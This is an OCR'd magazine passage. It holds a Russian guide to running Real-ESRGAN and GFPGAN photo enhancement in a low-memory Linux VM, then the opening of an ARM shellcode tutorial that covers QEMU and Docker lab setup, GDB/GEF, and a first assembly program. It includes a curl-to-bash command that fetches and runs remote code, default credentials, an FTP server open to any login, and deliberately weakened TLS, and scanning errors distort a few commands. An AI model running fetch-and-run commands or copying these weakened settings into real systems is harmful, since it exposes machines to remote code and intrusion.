Чтобы не слишком удачная фотография заиграла новыми красками, нужно долго редактировать ее в «Фотошопе» или воспользоваться возможностями нейросетей. В этой статье мы подготовим виртуальную машину VirtualBox с операционной системой Lubuntu 16.04, установим на нее программы нейронных сетей Real-ESRGAN и GFPGAN и с их помощью вдохнем вторую жизнь в снимок из старого буклета.

![](_page_27_Picture_4.jpeg)

Игорь Орещенков r0bur@mail.ru

#### ПРОСТО СДЕЛАЙ МНЕ КРАСИВО!

Если ты занимался фотографией вообще и цифровой фотографией в частности, то не понаслышке знаком с усилиями, которые надо приложить к исходному материалу, чтобы заставить его «заиграть красками». Современный софт позволяет применять к растровым изображениям эффекты и фильтры, которые в недалеком прошлом были доступны лишь киностудиям. Однако, чтобы в полной мере воспользоваться всеми возможностями графических редакторов, просто установить Photoshop, GIMP или Paint.NET недостаточно. Потребуются специальные знания в области обработки изображений, навыки практического использования приемов коррекции цвета и устранения дефектов, артефактов и других страшных слов. Поэтому если ты не планировал посвятить свою жизнь (или как минимум каникулы) фотоискусству, то для получения качественной фотографии до недавнего времени тебе понадобилась бы помощь профессионалов.

В последние годы технологии совершили значительный скачок в сфере обработки изображений, приблизивший возможности программных инструментов к реализации магической кнопки «Просто сделай мне красиво!». Как ты уже догадался, я имею в виду нейросети, воплощенные в проектах Real-ESRGAN и GFPGAN. Первый из них, Real-ESRGAN, был создан для выполнения «слепого суперувеличения» (Blind Super-resolution, BSR) изображений низкого разрешения с утраченной информацией о деталях. Основной вариант его практического применения состоит в четырехкратном увеличении исходной картинки. Второй, GFPGAN, ориентирован на «слепое восстановление лица» (Blind Face Restoration, BFR), то есть восстановление изображений человеческих лиц, которые (изображения, а не лица) подверглись повреждениям и искажениям неизвестной природы. При совместном использовании с Real-ESRGAN он дополнительно прорисовывает отдельные мелкие детали, которые «оживляют» лица. Общая часть GAN в названиях проектов, означающая генеративно-состязательные сети (Generative Adversarial Network), сообщает нам о том, что оба основаны на нейронных сетях, которые обучены генерировать реалистичные изображения.

![](_page_27_Picture_9.jpeg)

Замечательная особенность этих программных продуктов в том, что для получения результата достаточно предоставить исходный материал, запустить процесс и немного подождать. Никаких дополнительных указаний относительно способов получения результата не требуется, все действительно происходит «по щучьему велению, по моему хотению». А сам результат лучше увидеть на конкретном примере. Для испытания я взял фотографию Стива Джобса и Джона Скалли из статьи Деборы Уайз «Взлет, падение и снова взлет компании Apple», опубликованной в информационном буклете легендарной выставки «Информатика в жизни США», проходившей в 1988-1989 годах в крупных городах СССР.

![](_page_27_Picture_11.jpeg)

Перед началом работы пришлось обрезать фотографию и придать ей более естественную ориентацию, повернув по часовой стрелке в обычном графическом редакторе. После этого можно приступать к магическим превращениям. Превращение первое - четырехкратное увеличение с помощью Real-ESRGAN. Результат я уменьшил в четыре раза и поместил рядом с оригиналом, чтобы можно было сравнить на глаз. Тебе не кажется, что нейронная сеть еще и выстирала и выгладила этим парням их рубашки и брюки?

![](_page_27_Picture_13.jpeg)

Оригинал фотографии (слева) и результат обработки инструментом Real-ESRGAN (справа)

Вроде бы прогресс уже достигнут. Но на фотографиях людей основное внимание притягивают лица, и, согласись, было бы неплохо детальнее проработать волосы, брови, глаза, губы... Вероятно, в этом смог бы помочь какой-нибудь художник. Но вместо этого мы воспользуемся вторым продуктом — GFPGAN, который умеет действовать в одной связке с Real-ESRGAN. Итак, второе превращение — проработка лиц на фотографии.

![](_page_27_Picture_16.jpeg)

**МЕНТОМ GFPGAN (ВНИЗУ)** 

По-моему, это полный успех! Скрипач художник не нужен!

#### **НЕОБХОДИМОЕ ОБОРУДОВАНИЕ**

Результат хорош, слов нет, но какой ценой его можно достичь? Ты, вероятно, в курсе, что для промышленного использования нейронных сетей необходимы серьезные вычислительные мощности - кластерные платформы с большими хранилищами данных и мощными графическими процессорами. Подойдет, например, майнинговая ферма времен «биткоиновой лихорадки». Но если ты не замахиваешься на самостоятельное обучение нейронных сетей, а просто желаешь подготовить к печати несколько фотоснимков, то возможны варианты. Например, воспользоваться одним из множества появившихся в интернете сервисов, предлагающих загрузить фотографию и через 10-20 секунд получить ее улучшенную версию.

Некоторые сервисы предоставляют такие услуги даже бесплатно, но надо помнить, что «если вы за это не платите, то вы не потребитель, вы - продаваемый продукт». В любом случае в этой статье мы не будем обсуждать такой незатейливый способ, а поговорим лучше о том, как выполнить аналогичную обработку на твоем персональном компьютере или ноутбуке.

Новые версии Real-ESRGAN и GFPGAN не предъявляют специальных требований к видеоадаптеру (хотя поддержка Nvidia CUDA приветствуется) и могут работать на довольно заурядном оборудовании. Чтобы обработать фотографии этими инструментами, твой компьютер должен обладать следующими характеристиками:

- на нем должна быть установлена 64-разрядная версия Linux не старше чем Ubuntu 16.04;
- должно быть не меньше 768 Мбайт по-настоящему свободной оперативной памяти, которая не используется ни видеоадаптером, ни операционной системой;
- должно быть не менее 15 Гбайт свободного дискового пространства.

#### ОПЕРАЦИОННАЯ СИСТЕМА

У тебя 32-разрядная Windows? Ничего, безвыходных ситуаций не бывает! Кто сказал, что компьютер не может быть виртуальным? Устанавливай поскорее гипервизор VirtualBox, создавай в нем виртуальную машину и не забудь указать в ее настройках следующие параметры:

- операционная система: Linux/Ubuntu (64 bit);
- основная память: 1024 Мбайт (как минимум, больше лучше);
- жесткий диск: 20 Гбайт;
- сетевой адаптер: NAT (с выходом в интернет).

![](_page_27_Picture_32.jpeg)

#### **WWW**

По этой ссылке можно скачать последнюю версию VirtualBox для 32-разрядных Windows.

Имей в виду, что для установки 64-разрядной гостевой операционной системы процессор на твоем компьютере должен быть 64-разрядным и поддерживать аппаратную виртуализацию Intel VT-х или AMD-V.

Для виртуальной машины с довольно скромными параметрами подойдет далеко не всякий дистрибутив Linux. Современная версия Ubuntu на 1 Гбайт ОЗУ не сможет даже запустить инсталлятор, о чем я рассказывал в одной из предыдущих статей. Кроме того, мы не можем разбрасываться оперативной памятью на украшательства рабочего стола, каждый ее мегабайт потребуется для решения основной задачи. Мне больше всего понравилась работа Bodhi Linux 4.5 — дистрибутива, основанного на Ubuntu 16.04, с легковесным рабочим столом Moksha. Но у него есть специфические нюансы установки и настройки, поэтому тебе, наверное, будет проще воспользоваться Lubuntu 16.04 — вариантом Ubuntu с рабочим столом LXDE. Его я тоже проверил, он вполне пригоден для наших целей.

![](_page_27_Picture_37.jpeg)

С установкой, уверен, ты справишься сам. После установки обязательно обнови информацию о содержимом репозиториев:

#### sudo apt update

Если планируешь использовать машину не только в качестве фотоувеличителя, можешь актуализировать установленное программное обеспечение:

#### sudo apt upgrade

Но для наших целей этот шаг не обязателен.

Итак, теперь у тебя точно есть 64-разрядная операционная система Linux. Приступим к оснащению ее прикладными программами. Чтобы тебе было проще ориентироваться в дальнейших рекомендациях, я схематично набросал то, что в итоге должно получиться.

![](_page_27_Figure_44.jpeg)

На рисунке черным цветом обозначены каталоги, зеленым — основные исполняемые файлы и сценарии, голубым - символические ссылки, а синим — файлы с данными. Серым цветом выделены рабочие каталоги, которые, вообще говоря, ты можешь создавать по своему предпочтению. Обрати внимание, что вся файловая структура находится в каталоге пользователя, поэтому для ее создания особые привилегии не нужны.

# СДЕЛАЙ МНЕ КРАСИВО

#### СРЕДА ИСПОЛНЕНИЯ

Для работы Real-ESRGAN и GFPGAN требуется Python версии не старше 3.7. Если на твоем компьютере это требование выполняется, можешь пропустить этот раздел. Но если ты хочешь собрать весь набор программного обеспечения для «персонального нейросетевого фотоувеличителя», чтобы потом быстро развернуть этот набор на основе разнообразных дистрибутивов Linux, то советую не отвлекаться и проделать описанные здесь шаги.

Например, Ubuntu 16.04 поставляется с Python 3.5, который довольно сильно интегрирован с операционной системой, и замена версии может привести к непредсказуемым последствиям. Поэтому давай соберем Python 3.8 и установим его в качестве дополнительного пользовательского интерпретатора, не затрагивая системный.

Сначала установи из репозиториев дополнительные пакеты, которые нужны для сборки интерпретатора и его дополнений, в соответствии с рекомендациями разработчиков твоей версии операционной ДЛЯ системы. Для Ubuntu 16.04 это можно выполнить следующей командой:

#### sudo apt install build-essential gdb lcov pkg-config \

libbz2-dev libffi-dev libgdbm-dev liblzma-dev \ libncurses5-dev libreadline6-dev libsqlite3-dev libssl-dev \ 1zma 1zma-dev tk-dev uuid-dev zlib1g-dev

Из сети будет загружено 63,5 Мбайт архивов. В более новых версиях в этот список надо добавить пакет libgdbm-compat-dev. Затем загрузи с официального сайта исходные тексты интерпретатора

(26 Мбайт) и распакуй их:

wget https://www.python.org/ftp/python/3.8.18/Python-3.8.18.tgz tar -xzf Python-3.8.18.tgz

Потом сконфигурируй их для установки интерпретатора в пользовательский каталог ~/.local, скомпилируй и выполни установку:

cd Python-3.8.18 ./configure --prefix=\$HOME/.local --enable-optimizations make make install

Проверь, как прошла установка:

\$ ~/.local/bin/python3.8 --version Python 3.8.18 \$ ~/.local/bin/pip3.8 --version pip23.0.1 from ~/.local/lib/python3.8/site-packages/pip (python 3.8)

Если всё в порядке, можешь удалить исходные тексты интерпретатора и рабочие файлы:

cd .. rm -fr Python-3.8.18 Python3.8.18.tgz

![](_page_28_Picture_19.jpeg)

#### **INFO**

В дистрибутивах Ubuntu путь ~/.local/bin присутствует в переменной окружения РАТН и является приоритетным. Поэтому запускать интерпретатор можно без указания путевого префикса. В иных случаях можно либо добавить указанный путь в начало значения переменной РАТН, либо запускать исполняемые файлы по полному имени: ~/.local/bin/python3. 8, ~/.local/bin/pip3.8. В дальнейшем изложении будет использоваться сокращенный вариант, а ты разберись, какой требуется в твоей операционной системе, и действуй соответствен-HO.

Нужная версия Python теперь тоже в наличии. Но прежде чем переходить к установке основных программ «фотоувеличителя», надо убедиться, что рабочей памяти компьютера для этого достаточно. Узнать имеющиеся ресурсы можно с помощью такой команды:

#### free -h

Сложи значение в последней колонке строки Mem (available) со значением последней колонке строки Swap (free). Если получилось боль-B ше 2560 Мбайт (2,5 Гбайт), то следующий раздел можешь пропустить. В противном случае придется увеличить виртуальную память операционной системы.

#### Увеличение виртуальной памяти

Как ты знаешь, виртуальная память Linux представлена физической оперативной памятью и памятью страничной подкачки на внешнем носителе выделенном разделе жесткого диска или в специальном swap-файле. Если во время работы приложения оперативная память исчерпывается, операционная система использует механизм подкачки, перемещая неиспользуемые страницы на внешний носитель и загружая с него страницы с данными, которым требуется обработка. Продолжительную активную работу в таком режиме хорошо характеризуют слова из песни В. С. Высоцкого: «это не езда,

а ерзанье».

Но в нашем случае увеличение и использование виртуальной памяти оправданный способ решения поставленной задачи, и вот почему. При настройке «фотоувеличителя» я обнаружил, что исчерпание памяти возникает в следующих ситуациях:

- при установке дополнительных модулей Python (о них речь пойдет ниже), когда программа рір использует оперативную память в качестве буфера и нет никаких проблем в том, чтобы позволить операционной системе кешировать загружаемые из сети данные на диск;
- при инициализации нейронных сетей и формировании файлов с результатами работы, что является незначительным фрагментом общего объема работы.

Для основного процесса обработки изображений заявленных 768 Мбайт свободной оперативной памяти вполне достаточно.

При установке на виртуальную машину с 1024 Мбайт ОЗУ операционной системы Lubuntu 16.04 автоматически создается раздел подкачки размером около гигабайта. Для работы «фотоувеличителя» этого мало. Поэтому создадим swap-файл размером 2048 Мбайт (2 Гбайт) и добавим его к имеющейся виртуальной памяти (все команды запускаем от рута):

swapoff  $-a$ 

dd if=/dev/zero of=/swapfile bs=1024k count=2048 chmod 0600 /swapfile mkswap /swapfile swapon -a swapon /swapfile

Приведенная выше последовательность команд начинается с отключения памяти подкачки (swapoff), чтобы эти действия можно было без изменений выполнять на операционных системах, использующих не раздел, а файл подкачки, то есть / swapfile. Кстати, в этом случае последняя команда сообщит об ошибке swapon failed: Device or resource busy, поскольку файл подкачки уже будет задействован предыдущей командой. Проконтролировать, какие именно хранилища подкачки используются, можно с помощью команды **swapon** без параметров.

#### НЕЙРОСЕТИ «ФОТОУВЕЛИЧИТЕЛЯ»

- Проекты GFPGAN и Real-ESRGAN используют вспомогательные ресурсы:
	- BasicSR, Basic Super Restoration программное обеспечение для восстановления качества фото- и видеоматериалов;
	- FaceXLib реализации алгоритмов для работы с лицами людей на фотографиях (обнаружение, выравнивание, выделение основных элементов и прочее).

За реализацию всей скучной математики нейронных сетей на центральных и графических процессорах отвечает пакет PyTorch. Установим эти вспомогательные пакеты Python:

#### pip3.8 install basicsr --cache ~/pipcache pip3.8 install facexlib --cache ~/pipcache

Кеш используется для того, чтобы загрузка пакетов не начиналась заново, если по каким-то причинам она будет прервана, а продолжалась с места остановки.

#### Качаем зависимости

Имей в виду, что BasicSR со всеми своими зависимостями занимает больше 4 Гбайт и загрузка этих данных из сети даже в сжатом виде может потребовать значительного времени.

Не исключено прерывание процесса с сообщением об ошибке:

Collecting torch  $>= 1.7$ ERROR: Exception:

#### $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$ MemoryError

Это значит, что надо вернуться к предыдущему разделу и проверить использование памяти. Возможно, ты перезагружал компьютер и забыл снова подключить файл подкачки.

По завершении установки вспомогательных пакетов содержимое каталога ~/.local увеличится до 5 Гбайт, а в кеше ~/pipecache будет находиться 2,4 Гбайт данных, которые теперь можно удалить:

#### $rm -fr \sim/pipcache$

Установим основное программное обеспечение GFPGAN и Real-ESRGAN прямо из Git-репозиториев:

sudo apt install git mkdir ~/GAN && cd ~/GAN git clone https://github.com/xinntao/Real-ESRGAN.git git clone https://github.com/TencentARC/GFPGAN.git

Это не займет много времени, а после завершения установки в нашем каталоге ~/ GAN появятся подкаталоги GFPGAN и Real-ESRGAN, занимающие 25 и 24 Мбайт соответственно.

Чтобы предотвратить в дальнейшем установку дополнительного модуля Python и использовать уже имеющиеся файлы, создадим ссылку на рабочий каталог *gfpgan*.

cd ~/.local/lib/python3.8/site-packages 1n -s ../../../../GAN/GFPGAN/gfpgan

Теперь давай настроим установленное программное обеспечение:

![](_page_28_Picture_718.jpeg)

Последняя команда создает в каталоге Real-ESRGAN ссылку, чтобы избежать дублирования весов моделей GFPGAN.

На этом установка и настройка программного обеспечения «фотоувеличителя» завершена. Осталось выполнить последний шаг подготовительного этапа - загрузить «модели», то есть веса нейронных сетей, заранее вычисленные в ходе их обучения. Если этого не сделать, то при первом использовании программ GFPGAN и Real-ESRGAN они будут загружены автоматически. Но можно сохранить контроль над процессом и вручную выполнить следующие команды:

![](_page_28_Picture_719.jpeg)

Будь внимателен при указании пути к целевому каталогу. Если допустишь опечатку, wget без предупреждения создаст новый подкаталог и выполнит загрузку данных в него. Естественно, потом программное обеспечение «фотоувеличителя» не сможет обнаружить такой файл.

![](_page_28_Picture_62.jpeg)

#### **INFO**

Файлы с весами для нейронных сетей GFPGAN

- и Real-ESRGAN имеют следующие размеры: • GFPGANv1.3.pth - 332 Мбайт;
- detection\_Resnet50\_Final.pth 104 Mбайт;
- parsing parsenet.pth 81 Mбайт;
- RealESRGAN x4plus.pth 64 Mбайт.

#### БОРЬБА С ПРОГРЕССОМ

Казалось бы, теперь-то все готово к тому, чтобы заняться обработкой фотографий. Действительно, у меня настроенный по описанной методике «фотоувеличитель» сразу же заработал. Но когда я через несколько дней проверял инструкцию при работе над этой статьей, повторно выполняя все действия, меня поджидал сюрприз. Программное обеспечение GFPGAN отказывалось работать, сообщая об ошибке:

ImportError: urllib3 v2.0 only supports OpenSSL 1.1.1+, currently the 'ssl' module is compiled with 'OpenSSL 1.0.2g 1 Mar 2016'. See: https://github.com/urllib3/urllib3/issues/2168

Вот тебе на! Оказалось, что, приняв решение об использовании устаревшей операционной системы, мы вступили на скользкую дорожку. За эти несколько дней Python-модуль google-auth, по какой-то причине входящий в состав зависимостей программного обеспечения «фотоувеличителя», обновился до версии 2.0.5 и решил запретить использование устаревших криптографических протоколов, подняв требования к системной библиотеке OpenSSL. Но для Ubuntu 16.04 ожидать обновлений уже не приходится.

Собирать эту библиотеку из исходников, как мы сделали с Python 3.8? Это, конечно, один из вариантов. Но, если хорошенько подумать, зачем нам google-auth и сетевая безопасность на виртуальной машине, которая создавалась специально для локальной обработки фотографий? Лучше пойдем другим путем и установим устаревший модуль google-auth версии 1.26.16:

#### \$ pip3.8 install urllib3=1.26.16 ERROR: ... google-auth 2.23.1 requires urllib>=2.0.5 Successfully installed urllib3-1.26.16

Не будет работать google-auth? Не очень-то и хотелось! Главное, что сам «фотоувеличитель» после этого запускается. Однако как быть в дальнейшем? Прогресс ведь не остановишь, и поезд с модулями Python будет все дальше уходить от Ubuntu 16.04. Поэтому рекомендую тебе сохранить установленный набор программ в архиве GAN\_U1604.tgz:

cd  $\sim$ tar -zcf GAN\_U1604.tgz .local GAN

Имея снимок работающего варианта «фотоувеличителя», тебе не составит труда при необходимости развернуть его на свежеустановленной виртуальной машине. Тем самым ты сбережешь себе не только нервы, но и время, необходимое для загрузки данных из сети и последующей настройки.

#### Обмен файлами с виртуалкой

Возможно, у тебя возник вопрос, как настроить обмен файлов между виртуальной машиной и компьютером с гипервизором. VirtualBox предлагает использовать дополнение, пробрасывающее папки файловой системы компьютера в виртуальную машину. Но я предпочитаю более универсальный способ — сетевой обмен по протоколу FTP. Почти любая операционная система, установленная на виртуальной машине, содержит в своем составе тот или иной FTP-клиент, а поднять на компьютере FTP-сервер и настроить брандмауэр — задача, которую нужно решить один раз. Кстати, я использую сервер, который реализует утилита «Швейцарский файловый нож», запуская его при необходимости:

#### C:\> sfk.exe ftpserv -port=21 -rw D:\FTP

В таком варианте использования сервер открывает полный доступ к каталогу D: \FTP при вводе любого имени пользователя и пароля, поэтому после передачи файлов его работу нужно завершить комбинацией клавиш Ctrl + С. Кстати, не забудь перед передачей файлов переключить в настройках виртуальной машины сетевой адаптер из режима «NAT» в режим «Виртуальный

#### ОБРАБОТКА ФОТОГРАФИЙ

Итак, все ингредиенты собраны и смешаны, можно приступать к волшебству. Не откладывая дела в долгий ящик, сразу выполним увеличение фотографии с отстирыванием и разглаживанием одежды присутствующих на ней персонажей, а заодно проработаем детали их лиц. В этом нам поможет Real-ESRGAN, который сам обратится за дополнительными услугами художника к GFPGAN. Исходные фотографии (файлы в формате JPEG или PNG) поместим в каталог ~/GAN/in, а результат пусть сохраняется в каталоге ~/GAN/out. Обработка запускается следующим образом:

#### cd ~/GAN/Real-ESRGAN

![](_page_28_Picture_720.jpeg)

В ходе инициализации «увеличителя» появится серия сообщений с предупреждениями, а при небольшом объеме оперативной памяти начнется активный страничный обмен с файлом подкачки. Но через минуту-другую ситуация должна стабилизироваться, а на экране <del>побегут</del> поползут отсчеты обработанных блоков:

![](_page_28_Picture_721.jpeg)

На предупреждение, что инициализировать NNPACK невозможно, не стоит обращать внимания, мы ведь знаем, что у нас нет подходящего графического ускорителя. На компьютере без Nvidia CUDA обработка одной фотографии может затянуться на несколько десятков минут. Но ведь работает!

Вернемся к командной строке, запускающей обработку. Первые два параметра программы inference\_realesrgan.py указывают на исходные материалы и результат. С помощью параметра - t задается размер окна обработки фрагмента изображения. Если этого не сделать, то начала обработки можно и не дождаться, потому что после длительного обмена с файлом подкачки программа сообщит об ошибке. Еще один обязательный в спартанских условиях параметр -- fp32 заставляет использовать 32-битные, а не 16битные данные, потому что поддержка данных половинной длины на CPU не реализована. Если его не указать, то появится сообщение об ошибке:

#### Error "slow\_conv2d\_cpu" not implemented for 'Half'

Последний параметр -- face\_enhance, как ты, наверное, догадался, призывает Real-ESRGAN воспользоваться GFPGAN для улучшения проработки обнаруженных на фотографиях лиц. Если хочешь, ты можешь обработать фотографию только приложением GFPGAN. Оно найдет на фотографии лица людей, вырежет их оттуда и попробует сделать более реалистичными. Командная строка в этом случае будет выглядеть так:

#### cd ~/GAN/GFPGAN python3.8 inference\_gfpgan.py -i ../in -o ../out

В выходном каталоге, помимо файлов с улучшенными лицами, будут созданы файлы, содержащие рядом исходный материал и результат, чтобы можно было наглядно оценить проделанную программой работу.

![](_page_28_Picture_95.jpeg)

#### **WWW**

Если тебе лень набирать команды вручную, можешь взять сценарии оболочки gfpgan.sh и resrgan.sh. Помести их в каталог ~/GAN и используй так:

 $cd \sim/GAN$ /bin/sh gfpgan.sh in out /bin/sh resrgan.sh in out

#### **ВЫВОДЫ**

Итак, мы построили настоящий локальный нейросетевой фотоувеличитель. Он ни в коей мере не зависит от внешних сетевых ресурсов и может работать на самом обычном компьютере. Программное обеспечение Real-ESRGAN и GFPGAN вместе со средой исполнения Python 3.8 можно упаковать и сохранить на тот случай, если понадобится заняться фотографиями, а прогресс вместе с библиотеками Python ушел вперед и требует новых вычислительных мощностей.

Что можно сказать о результатах работы «фотоувеличителя»? Как ты сам теперь можешь убедиться, качество выдаваемых им результатов в большинстве случаев вызывает лишь удивление и восхищение. Но когда информации недостаточно (исходные материалы низкого качества), нейронные сети начинают додумывать отсутствующие элементы, и это приводит к неожиданным или даже шокирующим эффектам. В таких случаях спасти ситуацию может предварительная ретушь исходного образца, выполненная традиционными методами в обычных графических редакторах. Таким образом, новые технологии удачно дополняют хорошо известные средства и расширяют их ВОЗМОЖНОСТИ. Н

![](_page_29_Picture_0.jpeg)

![](_page_29_Picture_1.jpeg)

**Многие** знают, как создать шелл-код для обычных машин с архитектурой х86. Про это написана куча мануалов, статей и книг, но многие современные девайсы, включая смартфоны и роутеры, используют процессоры ARM. Я собрал всю необходимую информацию для подготовки стеннаписания и инъекции шелл-кода да, для устройств на ARM.

![](_page_29_Picture_3.jpeg)

**PURGENTX** Реверс-инженер лаборатории инновационных технологий и кибербезопасности **AP Security** 

![](_page_29_Picture_5.jpeg)

#### **WARNING**

Все продемонстрированные методы приведены в ознакомительных и учебных целях. Ни редакция, ни автор статьи не несут ответственности за практическое использование этих техник.

ARM (Advanced RISC Machine) - это 32-битная архитектура, разработанная компанией Acorn Computers Ltd в 1983 году. Процессоры ARM имеют 32-разрядные регистры, но из них только 16 доступны программисту. Этими 16 так называемыми видимыми регистрами можно манипулировать с помощью набора инструкций.

Они делятся на регистры общего назначения и специализированные. К первым относятся регистры от R0 до R10, к специализированным - следующие:

- $\cdot$  R11 frame pointer (FP);
- $\cdot$  R12 intra-procedure (IP);
- R13 указатель на стек (stack pointer, SP);
- R14 связующий регистр (link register, LR);
- R15 счетчик (program counter, PC). Грубо говоря, EIP/RIP.

Об АRM можно почитать на сайте, посвященном этим процессорам, или в Википедии. Также имеются публикации об AArch64. Про ассемблер под ARM советую следующие книги:

- Ассемблер для Raspberry Pi. Практическое руководство;
- Эксплуатация систем ARM Linux;
- Blue Fox: Arm Assembly Internals and Reverse Engineering.

#### **СОЗДАНИЕ ВИРТУАЛЬНОЙ МАШИНЫ В QEMU**

QEMU — это эмулятор различных процессорных архитектур. Как правило, он используется для эмуляции целого компьютера (то есть для запуска виртуальной машины), однако для отладки одной программы это необязательно. В Linux можно использовать эмуляцию QEMU User-Mode, именно этот способ и будет рассмотрен первым.

Наша конечная цель — запускать скомпилированные программы для ARM 64-bit. Для начала необходимо установить сам пакет эмулятора:

sudo apt-get update sudo apt-get install qemu qemu-user qemu-user-static

Для AArch64 устанавливаем следующие компоненты:

sudo apt install gcc-arm-linux-gnueabihf binutils-arm-linux-

gnueabihf binutils-arm-linux-gnueabihf-dbg sudo apt install gcc-aarch64-linux-gnu binutils-aarch64-linux-gnu binutils-aarch64-linux-gnu-dbg

Чтобы эмулировать процессор типа ARM64, необходимо создать две директории - deb11\_inst и deb11\_start: mkdir deb11\_inst deb11\_start. Затем перейти в deb11\_inst и скачать два файла - installer-linux Minstaller-initrd.gz.

Для этого используем следующие команды:

wget -0 installer-linux http://http.us.debian.org/debian/dists/ bullseye/main/installer-arm64/current/images/netboot/debian-

installer/arm64/linux

wget -0 installer-initrd.gz http://http.us.debian.org/debian/dists/ bullseye/main/installer-arm64/current/images/netboot/debianinstaller/arm64/initrd.gz

Дальше создаем диск для установки на него системы:

qemu-img create -f raw hda.img 20G

Создаем файл instDebARM64.sh, в него необходимо записать следующий СКРИПТ:

#!/bin/bash qemu-system-aarch64 -M virt -m 2G -cpu cortex-a53 -smp 2 \ -kernel installer-linux \ -initrd installer-initrd.gz  $\setminus$ -drive if=none, file=hda.img, format=raw, id=hd \ -device virtio-blk-pci, drive=hd \ -netdev user, id=mynet \ -device virtio-net-pci, netdev=mynet \ -display  $gtk$ , gl=on \ -device virtio-gpu-pci  $\setminus$ -no-reboot \ -device qemu-xhci -device usb-kbd -device usb-tablet

Здесь

- qemu-system-aarch64 эмуляция полной системы для архитектуры; • - м — выбор эмулируемой машины;
- $\cdot$  -m объем ОЗУ;
- - сри тип эмулируемого процессора;
- - smp количество виртуальных ядер ЦП и их распределение по сокетам;
- - kernel для использования указанного образа ядра Linux;
- -initrd для загрузки Linux;
- · netdev/device и drive описание сетевой карты и виртуальных дис-KOB;
- if опция указывает, через интерфейс какого типа подключен диск;
- file определяет, какой образ использовать для какого диска; • format - указывает явным образ формат дисков, не использовать автоопределение;
- -display выбор типа отображения, доступно sdl, curses, gtk, none, vqa;
- $\neg$ по $\neg$ reboot отмена перезагрузки.

Сохраняем и запускаем скрипт. Начнется классическая установка Debian 11. На первом экране надо выбрать английский язык в качестве основного.

![](_page_29_Picture_49.jpeg)

Далее необходимо выбрать UNITED STATES. Ближе к завершению установки появится ошибка.

![](_page_29_Picture_51.jpeg)

moves; <Space> selects; <Enter> activates buttons

Выбираем Continue и дожидаемся окончания установки Debian. Переносим образ hda.img с установленной системой в директорию deb11\_start. Затем создаем файл debARM64.sh, в который поместим следующий скрипт:

![](_page_29_Picture_673.jpeg)

Щелкаем на созданном диске hda. img правой клавишей мыши и монтируем его: «Открыть с помощью - Монтирование дискового образа». На смонтированном диске нас интересуют два файла: initrd.img-5.10.0-20-arm64 и vmlinuz-5.10.0-20-arm64 (ну а в общем случае initrd.img-xxxxxxxагт64 и vmlinuz-xxxxxxx-arm64). Версии системы должны быть одинаковыми! Запускаем файл debARM64.sh:

![](_page_29_Picture_58.jpeg)

Для настройки сети в скрипт debARM64.sh нужно добавить строчку -net user, hostfwd=tcp:: 10022-: 22. Эта строчка создаст еще и SSH-подключение.

#### **Docker**

Есть и альтернативный вариант: эмуляция Raspberry Pi с использованием Docker. Для этого нужно установить Docker:

sudo apt-get install docker.io

Затем скачать соответствующий образ:

docker pull lukechilds/dockerpi

Как только все прогрузится, вводим команду

docker run -it --name имя для\_контейнера -v \$HOME/.dockerpi:/sdcard lukechilds/dockerpi

В качестве имя для контейнера можно выбрать любое, я назову свой ap security. После этого начнется распаковка и запуск Raspberry Pi.

![](_page_29_Picture_674.jpeg)

Итогом успешного запуска будет такое окно.

![](_page_29_Picture_675.jpeg)

Учетные данные для входа в систему стандартны: pi: raspberry. Собственно, всё. Теперь в нашей виртуальной лаборатории есть Raspberry Pi. Чтобы выключить устройство, используй команду sudo poweroff, а чтобы запустить docker start -ai имя для контейнера, где имя для контейнера - выбранное тобой имя контейнера.

#### Установка GDB и PEDA/GEF

Установка GDB и плагина PEDA довольно проста. Для GDB используем команду

sudo apt install gdb

 $piqr$ aspberrypi: $\sim$ \$

Для установки РЕDА команды такие:

#### git clone https://github.com/longld/peda.git ~/peda echo "source ~/peda/peda.py" >> ~/.gdbinit

pi@raspberrypi:~\$ gdb GNU gdb (Raspbian 8.2.1-2) 8.2.1 Copyright (C) 2018 Free Software Foundation, Inc. License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html; This is free software: you are free to change and redistribute it. There is NO WARRANTY, to the extent permitted by law. Type "show copying" and "show warranty" for details.<br>This GDB was configured as "arm-linux-gnueabihf". Type "show configuration" for configuration details. For bug reporting instructions, please see: <http://www.gnu.org/software/gdb/bugs/>. Find the GDB manual and other documentation resources online at: <http://www.gnu.org/software/gdb/documentation/>.

For help, type "help". Type "apropos word" to search for commands related to "word".

#### **GEF установим командой**

For help, type "help".

bash -c "\$(curl -fsSL https://gef.blah.cat/sh)"

pi@raspberrypi:~\$ gdb GNU gdb (Raspbian 8.2.1-2) 8.2.1 Copyright (C) 2018 Free Software Foundation, Inc. License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html> This is free software: you are free to change and redistribute it. There is NO WARRANTY, to the extent permitted by law. Type "show copying" and "show warranty" for details. This GDB was configured as "arm-linux-gnueabihf". Type "show configuration" for configuration details. For bug reporting instructions, please see: <http://www.gnu.org/software/gdb/bugs/>. Find the GDB manual and other documentation resources online at: <http://www.gnu.org/software/gdb/documentation/>.

Отладку я буду выполнять в основном в GEF.

#### ПРОБУЕМ GDB И ПИШЕМ ПЕРВУЮ ПРОГРАММУ

Type "apropos word" to search for commands related to "word".

GEF <mark>for linux ready, type `gef</mark>' to start, `<u>gef config</u>' to configure

Чтобы написать программу на ассемблере, потребуются три инструмента:

89 commands loaded and 5 functions added for GDB 8.2.1 in 0.14ms using Python engine 3.7

- текстовый редактор nano;
- программа для создания объектного файла as;
- программа для динамической привязки Id.

Текстовый редактор — это вкусовщина. Многие пишут в Vim, мне удобнее в nano, поэтому код я буду писать там. Программа as создает объектный файл, а Id выполняет динамическую привязку. Работать с этими программами нужно следующим образом:

- 1. Пишем команду as source.asm -o source.o, которая создает объектный файл с названием source.o.
- 2. Связываем объектный файл и преобразуем его в исполняемый с помощью КОМАНДЫ ld source.o -o source.bin.

У любого файла с кодом на языке ассемблера должна быть точка, с которой начинается программа. Она выглядит так:

#### start:

Эта точка определяется как глобальное имя для всей программы. Каждый оператор имеет следующий синтаксис:

#### <обозначение:> <инструкция> @ комментарий

#### Первая программа

В первой программе, по классике, реализован вывод приветственной строч- $KM - H3110, ][akep!]$ 

![](_page_29_Picture_676.jpeg)

#### string:

.data

Swi 0

.ascii "H3ll0, ][akep!\n"

#### Здесь

- r7 номер процедуры;
- r0 определяет поток (stdin/stdout/stderr);
- г2 количество выводимых символов;
- г1 хранит адрес строки.

Все это схоже с ассемблером для i386. В АRM регистры для взаимодействия такие:

• г7 - номер системного вызова;

- $r0$  аргумент 1;
